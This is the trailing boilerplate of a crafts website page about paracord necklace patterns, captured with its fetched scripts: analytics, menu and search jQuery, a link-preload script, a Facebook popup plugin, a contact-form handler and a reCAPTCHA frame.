      "slot_uuid":"a1e78c5c-9694-4f55-99b5-60d7beb8c0d4"
    });
  //]]>
</script>
</center></div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60039792-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
		</ul></li>		 
           
          </ul>
		             		  


        </div>


</div></div>
    
    
    
  
</div>
</div>
<div class="footer">

<div class="footer_main">

<div class="footer_up">



</div>

<div class="footer_bottom">

<p>

        &copy; 2026 (<a href="https://www.guidepatterns.com/">Guide Patterns</a>). All rights reserved. Reproduction in whole or in part without permission is prohibited.</p>

<p>
    <a href="https://www.guidepatterns.com/terms-of-use" rel="nofollow">Terms Of Use</a> | <a  rel="nofollow" href="https://www.guidepatterns.com/privacy-policy">Private Policy</a> | <a rel="nofollow" href="https://www.guidepatterns.com/cookie-policy">Cookie Policy</a> | <a href="https://www.guidepatterns.com/affiliate-disclosure" rel="nofollow">Affiliate Disclosure </a>
</p>
</div>



</div>


</div>

<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/megamenu.js"></script> -->
<script>
jQuery(document).ready(function($){"use strict";$('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');$('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');$(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\"></a>");$(".menu > ul > li").hover(function(e){if($(window).width()>943){$(this).children("ul").stop(true,false).fadeToggle(150);e.preventDefault();}});$(".menu > ul > li").click(function(){if($(window).width()<=943){$(this).children("ul").fadeToggle(150);}});$(".menu-mobile").click(function(e){$(".menu > ul").toggleClass('show-on-mobile');e.preventDefault();});});</script>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/form5-tabs.min.js"></script> 
<script>
     jQuery(document).ready(function($) {
        $('tabs').tabs();
        $('.destroy-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs('destroy');
        });
        $('.do-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs();
        });
        $('.tab-usage').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs(1);
        });
      });
    </script>
-->
<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-item-has-children").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("minus");      //add the class to the clicked element
  });
});
</script>

<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-mobile").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("menu-cross");      //add the class to the clicked element
  });
});
</script>
<script type="text/javascript">
jQuery(function($){
  var $searchlink = $('#searchtoggl i');
  var $searchbar  = $('#searchbar');
  $('#topnav ul li a').on('click', function(e){
    e.preventDefault();
    if($(this).attr('id') == 'searchtoggl') {
      if(!$searchbar.is(":visible")) { 
        // if invisible we switch the icon to appear collapsable
        $searchlink.removeClass('fa-search').addClass('fa-search-minus');
      } else {
        // if visible we switch the icon to appear as a toggle
        $searchlink.removeClass('fa-search-minus').addClass('fa-search');
      }
      $searchbar.slideToggle(300, function(){
        // callback after search bar animation
      });
    }
  });
  $('#searchform').submit(function(e){
    //e.preventDefault(); // stop form submission
  });
});

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/craft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--LIGHTBOX STARTED-->
	<div id="itfbppl_overlay" class="itfbppl_overlay" style=""  data-delay="10000" data-show-once="1" data-close-overlay="0">
	<div class="itfbppl_lightbox_outer">
		<div class="itfbppl_lightbox" style="max-width:450px;">
			<a href="javascript:void(0);" class="itfbppl_overlay_close" style="">x Close</a>
			<div class="itfbppl_lightbox_title">
				<h2 class="itfbppl_lightbox_title_h2" style="">Like us on Facebook</h2>
			</div>
			<div class="itfbppl_lightbox_inner">
				<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/GuidePatterns&tabs&width=420&height=214&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=575110725962243" width="420" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
			</div>
		</div>
		</div>
	</div>
<!--LIGHTBOX END-->
<script>
  jQuery(document).ready(function(){
	  jQuery("body").delegate("#fieldname5_1", "click", function(e) {

//         jQuery("#fieldname5_1").on('click',function(e){
			
            e.preventDefault();
		   var name = jQuery('#fieldname1_1').val();
		    var email = jQuery('#fieldname2_1').val();
		    var subject = jQuery('#fieldname3_1').val();
		    var message = jQuery('#fieldname4_1').val();
            // var pageId = jQuery(this).attr("data-pageid");
            var ajaxUrl = "https://www.guidepatterns.com/wp-admin/admin-ajax.php";
            //var ajaxUrl = ajaxUrl.replace("http", "https");
            var datass = {
                'action': 'submitcontactform', 'name':name, 'email': email, 'subject': subject, 'message' : message
            };
            $.ajax({
				url : ajaxUrl,
				data:datass,
                type:'post',
				success:function(response){
					   console.log(response);
					if( response ) {
// 						alert(response);
                       jQuery(".fieldname5_1 .uh").text(response);
						jQuery('#cp_calculatedfieldsf_pform_1').trigger("reset");
					}
				}
			});

        })
    });
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guidepatterns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js" id="afbppl_frontend_script-js"></script>





</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -83
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L9sqHU-NXAmWOD4LJ6YBCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768646816542');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1248036473&t=pageview&_s=1&dl=https%3A%2F%2Fwww.guidepatterns.com%2F14-stunning-paracord-necklace-patterns.php&ul=en-us%40posix&dt=14%20Stunning%20Paracord%20Necklace%20Patterns%20-%20Guide%20Patterns&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=622460419&gjid=1187521875&cid=268911423.1768646816&tid=UA-60039792-1&_gid=1721991138.1768646816&_r=1&_slc=1&z=1001171914
body_size: -452
content:
2,cG-748TG7EWEJ

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js
body_size: 126
content:
 $.noConflict();

jQuery(document).ready(function($) {

		function createCookie(name,value,days,hours) {

		if (days) {

			var date = new Date();

			date.setTime(date.getTime()+(days*hours*60*1000));

			var expires = "; expires="+date.toGMTString();

		}

		else var expires = "";

		document.cookie = name+"="+value+expires+"; path=/";

		}



	function readCookie(name) {

		var nameEQ = name + "=";

		var ca = document.cookie.split(';');

		for(var i=0;i < ca.length;i++) {

			var c = ca[i];

			while (c.charAt(0)==' ') c = c.substring(1,c.length);

			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);

		}

		return null;

	}

    

if(readCookie("itfbappl_popupShown_in_day") == null) {

    // Create cookie for 1 day

	var delay = $("#itfbppl_overlay").data('delay');

	var frequency = $("#itfbppl_overlay").data('show-once');

	var overlay_close = $("#itfbppl_overlay").data('close-overlay');

    setTimeout(function(){

	if(frequency == 1){

	createCookie("itfbappl_popupShown_in_day", 1, 1,24);

	}else{

	createCookie("itfbappl_popupShown_in_day", 1, 1,0);

	}

	$("#itfbppl_overlay").show();

	$(".itfbppl_lightbox").toggleClass('afbppl-effect-zoomout-normal');

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-reverse");

	$(".itfbppl_lightbox").css({

                    "-webkit-animation-play-state": "running",

                    "-moz-animation-play-state": "running",

                    "-o-animation-play-state": "running",

                    "-ms-animation-play-state": "running",

                    "animation-play-state": "running"

                });

	$(".itfbppl_overlay_close").click(function(){

	setTimeout(function(){

	$("#itfbppl_overlay").hide();

	},650);

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-normal");

	$(".itfbppl_lightbox").addClass("afbppl-effect-zoomout-reverse");

	});

	

	if(overlay_close == '1'){

	$(".itfbppl_overlay").click(function(){

	setTimeout(function(){

	$("#itfbppl_overlay").hide();

	},650);

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-normal");

	$(".itfbppl_lightbox").addClass("afbppl-effect-zoomout-reverse");

	});

	}

	

   },delay);

 }  

});





